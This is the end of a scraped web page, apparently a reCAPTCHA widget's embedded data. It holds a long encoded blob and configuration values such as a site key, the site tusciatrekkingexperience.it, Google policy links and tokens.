Jw4EuOcKEe8KOWBZAd8KjwprCigvDiH4Pw4NFacKkwrDDmsOUwqYZG8Oyw5nCn1TCl3MVVUcaw69iNV/[base64]/Dp8K8PsOoMMOICEDDog4Fw7bChcKHNEDCiznChDEdwqjCgWssNMOmOMOUwrnCsAItwozDqlDDqmPChU7DjVfCmRzDn8KVwrEld8KTYlXDnRrCmMOZecO9U1DDvWnDpFnDrCvCnMODKT9nwphIw7LCp8KJwrbDsUXChcOBw6/CtcOSUgXCnBzDi8ODIMKGccOsHMKCf8KUw7DDlcO0w4tZUlzCtDnCj8OrSsOcwrbDpcKPEHANAsORw4BOLiYEwqI4DFTCl8K4D8KRwopJV8Khw6B2w47CjcKVw4nDscO/[base64]/BCzDu8OuE1TCt8O7wrPCsMKMwq5nw4jCksKcb8KmZsKYSVjDq8OUfsKRwrRBfjx2wqPDhcOEDD4zF8OVwr0ZwpbCocKEGsKlw5hsw7g4Yk97w5ZXw7g/BDNcwowNwq7CgsKawqDCs8O6BmjDjkDDvcOuwok8wo17wqcUw6Y3w4Z+w6XDlcOLPsKudcO7LWYJwpTCn8Ktw4bCoMK4wrU4w6zCtcOBYQNyHMKeL8OoJ2kmwp3Ch8OOKsOoJi0Xw6zCvT/[base64]/CrcOsEm7DpMOhG1XDlMK1w63CkcKmRWDCl8KwacKvwpcvwqHCk8KcHhXDol1cfcKhwqzCiy7CnjF/[base64]/[base64]/w7h8CVHDucOIw53DsMOpGkDCtjnDmkjCuMOowrMHUjTCgsOKw6pSw7zDg1wWMcKiw6oPCzbDhEdtwqvClsOEPcKNa8Kaw7AfQ8Oow5LDqMO9wqBZbMKRwpHDnAZkHsK6wr/ClHPCmcKPSGV/RsOffMOhw5BkDMKGwoo1WWQMwqgrwo8qw6nCsyrDisOIOCouwq4Nw5Icw5sGwrwAZcKZW8KoccODwqwKw5d9wpnDiX54wq5ow7LCugPDnCMZcjFlw6FVCMOWwpzCnMOJw43DucK6w4dkwptOwogtw5c1wojDk2nCkMOOdcKDWVU8bsK2w5ZJecOKFFRwQsOEZT/CqA1Xwqp2UMO+MlrCp3TCt8KiIsK8wrzDrkHCqTfChTwkacOTw7bDnmJ5VU7CmMKsOcKlw70Mw4t6wrvCusKkFXY3FmFoEcKmVsOADMOxS8OacDNvEB1NwokPYsKkPsKSZcK6w4jDqsOqw5F3wq3Dugdhw4Aqw6rCgMOYW8KJEWMvwobCoEQveE8fWQ09wphLasOuw6/DvAjDmHHCmEAjI8OnJMKQw6vDvMKKWwzDocKHXXfDpcOoBcOvICA2fcOywrXDt8K/wpjCln3DvMOTTMOUw6/DksKoPMKJB8Kww4NoP1VIw6bCqlfCisOVY3fCjk/[base64]/QsKFwrhPGz7CqBA5w5d1MMOowrZrOkDDrcOewp85SnAtw6vCj1YyViYHwqFiV8KpT8OhK3JAZMOMDArDuVnCiRI7GjV7W8O6w7LCrRRrw6c5W3AqwqBZPEDCpC7CvMOOdkREQ8OmOMOrwqgWwrnCv8KSWm9Cw4zChEl3woMZeMOmeA8nNgkiesKLw4TDn8O/[base64]/w4TCmMOcFWvDoMODwoXCq8Kww6IEwrYBaXstwonDnmUZEsKzf8KrfMOswrorXRfDim1yETpGwojCoMOtw6lBcMOMHw8dfxs2S8KGdwg6ZcOTeMOZCmAqQMK0w7zDuMO0wpnDhMK2aBXDjMK+wprCgQMSw7VDwp/CkBrDlyXDmMOmw5bCg1oqdVd7wq18MRTDoFfCnERhPQxwEcK0dMKcwonCp0YjMBPDhcKTw7zDgzTDlMOCw4fDiTAbw4hLVMOUFQ1yN8OBNMOSw5DCpynCkks7AUfCssK8OV1geVhew4/DosKLMsOSw5cKw68VGW9XWcKCS8KIw5XCo8KBCcKbw6wnwoDDmHXCuMOWw6jCr3wJw4BGw7vDgMKZcUkGGcOEA8K/csOdwrN7w7A2MB7DkHEQX8Klwp4BwpnDpzTChx/DtwLCj8OawoPCjcOGSzobUsO1w4/[base64]/ZT/Csk7Dq8K3wpjCp8O/w7DCgsKtUMONw602DVR/KgPCtcOhDsKTwoItw7VZw67DpsKRwrRJwobDhsOGC8Omw5Eyw4gDH8KjShbChCzCviQRw4LCmMKVKiPClVsfG1bCu8K5McOTwptqw4XDmsOfHDNoKcOPGEtMRsK/TlrCpX91wprCgTRkwo7DjkjClBQmw6cxwqPDuMKlwqjCujZ5RcONXsKTcjhVRxnDpRDCj8KNwpDDuTI2w6LDpsKaOMKrM8OgSsKFw6/[base64]/DoMO7IcOXw7jCvcKLwpNnXWJIwqXCkijCocKbwqfCucK4LsOKw7LCkyJ6w4PDsiYfwprCi3MvwqowwrLDmHE9wpA4w4HCvsOcej7DsF/CgiHCmzUUw6HDtxPDoBvDo0DCuMKvw43DvVgNU8OtwrrDrDJiwq7DqwrCoiHDlcK2R8KOcS7CqcODw7LDi2/DtQcPwoFEwrjDq8KyA8KdGMO9LMOEw7J8w5FxwqUXwrYtw4/Di07CisKXw7XDpcO+w7jDm8OPwo5/LDjDjkFdw4gYH8O8wrpDR8ObY2Blwpskw4F/w6PDgCbDpzHDjwXCpWwUQiV8NcKwXSnCnMO6w7tFIMONMcO9w5TCjzvDhcOQTsKgwpkXw4UPIysow7dnwpMrB8OtbMOLbGpmw53CocOKw5PDicOsC8OTwqbDlsOgVcOqBFHDlnTDuhfClTfDlcK4woXCkcKLw7/CnTliGBQlcsKWw63CrRZEwrATVRHDnSXDoMKtwobCpifDv0HCnMKZw6bDh8Khw5XDji55V8OYVMOrLhjDs1jDqXLDgsKbXxrCm1wUwoRWwoPCu8K5FQ5uwrQPwrbCvUrDmwjDmCrCvMK4bV/CvTIVFE50w5lCw4fDnsOheggFwp1nUQsGRnxMBD/Dk8O5wqjCs3TCsGhVMxRfwp3DrHLDgjPCgsKgDEbDucKubzHCrsKGEBEJEDpcX3BEGBnDvC95wpJawqMpPsOhU8KxwqbDshtUDcKHXDrCoMO5w5DCgMOaw5TCgcOKw5DDtSXCrcKkNMK/wqtKw4DCsm/DvXfDnnoaw7FaScOZMnrDgcKFw6Zte8KdHgbClF8Fw4HDh8OrYcKNwpxLKsOlwrxdUMOmw4U6CcKbH8OjZWJPw5TDoWTDhcOfLMKxwpfCncOjw4JFw6vCsSzCo8OWw4zCvnbDo8KtwpVFw63DpDIAw5tQAF7DvcK4wq/Cg3INXcOGRcKxNkdyfEnClMOCwr/CmMKYwrcIwrzDk8KEEzAcwrLDrjrCmcKBwqt7IMKhwo7Dq8KCCwfDpcKqG2/CqRcMwovDhH4lw69VwrQHw7I6wpvDqsKWAcKrw4QPZhweA8OAw4p2w5IWIAYeGBDDhw/Co29Vwp7DiTBLSE17w7wcw7TDt8Osc8Kzw5jCisKzGMOdNcK5wooow5fDn2h0w5hBwq8zHsOTw73ChcOvbXzCncOAw5oCGsOSw6XCrcOAVMKAwqx1L2/DhVd4worCrRDDssKhMMOmE0VawrvChCUYwqpvVcKlCUzDsMK/w4wtwpDCtsKVWsOmw4InB8KCK8Ofw7YVw41Mw4/[base64]/CvsOeDcKrEsOsDBU5w55PwrnCiSJ2d8Omwp09woLCn8KwFi7DiMOBwpp/MCTCqyFTwrPDmFvDlcOmAsOWb8KFUMOjGSPDsXs8C8KHMMObw7DDoURrLsOhwrJtPizCgcOBw4zDs8OGDVNLwqrCr3fDmgwmwowEwopBwqvCshAuw40AwqEQw7HCiMKpw4xzDR8pDXd1WHzCvWbDrcOCw7VJw6ZHJcOowpZtZDFbw7kiw7/DhsK0wrRHB2DDg8KUFMOjQ8KFw6TCisOZN17DjQE7OsKHQsO3woLDoFcJKjoKJsOBfsKBLsObwo5OwpbDjcKWEQ/Dg8KSw55Ww48mw5rCrx0Qw4sDOA0Yw4zDgWYLLjpZw5XDoAs1eVfDlcOAZSDDmcOMw58ew7VhXsO3JWJ+YcOQQ2R8w7NzwqEsw7vDu8OXwpw2LxNWwrBOMsOpwpzDmElzUjxgwq4bAy/CvMOJwo5uwoQpwrfDkcKIw6UJwrBLwrTDuMKgw4zDqVLDg8KCKw1RH05Mw5ZfwrhuRsO9w6rDkHUpNlbDusKLwqJPwph/b8KUw4ddc27CsSh7wqYzwqnCsi/DsCUWw5/Di3HCnDPCicO4w60sGTkYwrdFHMK8c8Klw6/CiVzCny/[base64]/DqkTClsKyw7E/wpzDsDzDsnpNUMK4w5NwwoTDqsKewoHCn2/Dp8OQw6F3Zg7CmMOZw5bCqn/Ds8OwwoDDqx7CosK3V8K4W2IrFX/DjRjDtcK5eMKbHMK0eklnaQhgw5oyw5DCh8KuM8OEI8KDw6B/eQVxwroBci/[base64]/[base64]/HQHCjsO1wqsmw7QEbsKAesOIwr7CnMO2bTNDLxLDqC3DujDDmsKMBcOowpjDqcKCKlMNQBfCkTJSKjdaNcKCw79rwq0nZ0YyH8KVwqQWWMOjwpFZXMOGw6Ypw7vCoxfCvwhyOsK/wpDCn8Kbw5XDq8OIw6PDr8KAw5LCnMOHw5NIw6cwPsOKZ8OJw4VbwrjCmjt7ERUvIcOyMQZVUsOQbgrDj2VBeER1w5zCpsOQw7nCusK5T8K1IMKoZiNbw4tVw63Ct3g/PMKCeRvCmynChsKJJ3fCk8KENsOzQQFGOcOQeMKMIFbCiHJ7wrcCw5E4Z8ONwpTCmcK/woTDusKSw7A4wqV/w6jCjX/CmMO0wpbClkLCj8Otwpc7aMKlDSjCucOQE8OsbsKnwqjDuRLCksKyZsK6BV0Nw4DDpMKDw4w+OMKWw7/CnTrDlcKFH8Ksw7JKw5/CksKGwqzCvycww5oGw63CpMO/[base64]/OBsea8OOw4PCm34KTWFxw47DosOJw4gcXTzCmcKJw4vDnsOqwpPDlTkqw6VGw4vCgAnDkMK5P0FbC38dw4hKZ8Kqw7R1Yi3DqsKcwprCjw0ON8KXC8KGw5A1w74yL8KrNVPDriI/UcOXw7J8wqUaBl9pwoceRQ/CtS/Dv8KfwoZ9NMKEKVzCusOqwpDCtgnCt8Ktw73ChcKoGMOkARXDt8Kqw4bDk0QBY1bCokzDhhLCoMKjanNnWcKQD8OKLCssXyoUw7ZVVAzChG5RKnxBfcOmUyPCn8Kewp7DmnQvDsOUbDvCoxjCgsOrI2lXwqNoNGfCunkzwqjCiBjDkcKWbSXCq8Kew4s9GcO5DsO/YE/CqzwAwoLDmxfCvMKnw5LDj8KnHxlhwpBYw5E0KMKHLMO/woXCgG5/w7rCrRNbw5nDvkDDvQQGw5Q3OMOzZcKAw784KgzCizYzCMOGC0zCp8OOw5VTwrsfw7QgwrLCkcKRw6vCjAbChnFOX8KDXERcOkvDs3h2wr/[base64]/[base64]/wrvDjx04w6UuWXRLNsOXw77CpHcsXcK+w6TCi0JFQ2DCixBOSsOhLMKPSR/CmsONbcKlwoopwprDjGzDmA1WNiBDMH/DtMOxFxPDhMK5DMKZJGRdBsKkw6xwWMKXw6dbw57CjRPCncK8N2PChwTCqHPDl8KTw7RpS8KYwqfDu8O6NMOFw5fDksOuwo5/wozCvcOEOjMow6TCjGVcQCHCisOZEcKpNAskHsKXU8KebEEsw6s0BDLCvz7DmXXDmsKgN8OUIMKVw6MiVAp1w613DcOpNyc/[base64]/CssO6w5DCr1fDq8Kgw5tqHyHDj3fClMKRScOlw7HDoG1Aw5TDjzcywozDvlrDgBE5U8OJwo4bwrpXw5DDpMO9w7rCsC0hO37CscK9RnhkQsKpw5FrOXXCnMKbwpbCkBsQw5MDbVs9wq0Aw7LChMKJwr8Yw5TCt8Opwq9fwrg9w7BYKk/DtR9oPwRLw6EhRy5BA8Kow6TDgwBoWnI5wrXDnsObKR0JKFADwrjDucKow67DrcO8wosGwrjDqcOvwpBaWsKmw4fDg8KxwrXDk0s5w5zDh8KIScOsLsK5woTDm8OcecOHdjNDbBHDsgYBw78+wqDDrXjDvHHCncOQw57DvgfCtcOJXi/DpQlOwoR8NcOoKHLCu2/CsnAUEcOMEWXCtj83wpPCkh8SwoLCqSnDughOwo5ALREBwoFHwr0hYnPDpWcjJsKAw7Msw6zDrcKIB8KhZcK1w5TCicOAYjY1w6DDt8OwwpBdw6DCvCDCssOuw5kZwpQdw5zCtsO2w5IESgPCiHw9w6c5w7rDrcOXwpc2K1QUwopswq3DtAnCrsK/[base64]/DmVjDnMKlwq9Mw7QtwovCoV8oKxplwqVJUDDCvh0/QBzCpTLCrG5TBB8FWmfClsO6YsOjVsO/w6fCrjHCnsKpBcOEw6ZDdMO7XVrCisKjNUdQM8OfBH/DlsO2UR7CtMK1w73DocKkA8K9HMObYlJEC2vDn8KnM0fChsOBw6vChsOqcQPCuyE3BMKNeWDDqcOvw6AAMMKLw7JMNsKYFMKcw5DDvsKZwqrCl8Kiw45OQcObwp0scnd9wobCh8KEYzREKQU2w5tcwopCeMOVYsO8w48gfsK0wptuw6Njw5bDoUcKw5g+wp84MW8wwq/CgE1BbMO9wqFkw4wJwqZLZcOCwovDv8KFw4FvXMO3AF3DkSbDo8OGw5vDkVLCqE/[base64]/w45Ce8Kvw73DuMKBwrXDh8K4GsK4CRTDusK/TilBJ8O/ciDDtMKRY8OPPg9/EsOACHUQwqPDmDcgdsKCw743w4zCocKOwqjCqcK3w4XCowfDnVrClMKEIigAXXQiwpPCsmvDrFzCjwfCsMKyw74ww5w4w6h6QWp2WE/CtXwBw7wWw4p8w5vDgDfDszDDssKuMFFQwrrDlMOZw7/CnCfCpcKkSMOuw7ZewpsgWy42WMKXw6zDlsOrwp/[base64]\x22],null,[\x22conf\x22,null,\x226LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.tusciatrekkingexperience.it:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IzZaGWFDgjAt6aZgko70vwq0l1vq4ar5Azks0jL6ec4\\u003d\x22,1,0,null,1,1768672223138,0,0,[16,148],null,[109,76],\x22RC-6SUm4GGF9A76gw\x22,null,null,null,null,null,\x220dAFcWeA78qnZG27pOgfmmGKjaowHOn8JIr1ARSoHJUGretau5bZ95RcSEJJ-y7ZH8I4gUKn1APRbHc9GPPWG4fXZUBeetjWt4hg\x22,1768755023049]");
    </script></body></html>